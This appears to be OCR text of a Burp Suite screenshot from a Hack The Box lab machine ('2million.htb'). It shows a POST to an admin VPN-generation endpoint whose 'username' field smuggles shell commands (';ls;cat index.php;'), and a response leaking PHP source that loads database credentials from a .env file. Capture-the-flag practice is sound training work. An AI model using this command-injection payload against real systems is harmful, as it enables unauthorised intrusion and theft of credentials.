 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qa2s5524dujlvdh6ca8rs9cpk4
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 37
16
17 {
18 "username":";ls;cat index.php;"
19 }
Response
Pretty Raw Hex Render
29 spl_autoload_register(function ($name){
30 if (preg_match('/Controller$/', $name))
31 {
32 $name = "controllers/${name}";
33 }
34 else if (preg_match('/Model$/', $name))
35 {
36 $name = "models/${name}";
37 }
38 include_once "${name}.php";
39 });
40
41 $envFile = file('.env');
42 $envVariables = [];
43 foreach ($envFile as $line) {
44 $line = trim($line);
45 if (!empty($line) && strpos($line, '=') !== false) {
46 list($key, $value) = explode('=', $line, 2);
47 $key = trim($key);
48 $value = trim($value);
49 $envVariables[$key] = $value;
50 }
51 }
52
53
54 $dbHost = $envVariables['DB_HOST'];
55 $dbName = $envVariables['DB_DATABASE'];
56 $dbUser = $envVariables['DB_USERNAME'];
57 $dbPass = $envVariables['DB_PASSWORD'];
58
59
60 $database = new Database($dbHost, $dbUser, $dbPass, $dbName);
61 $database->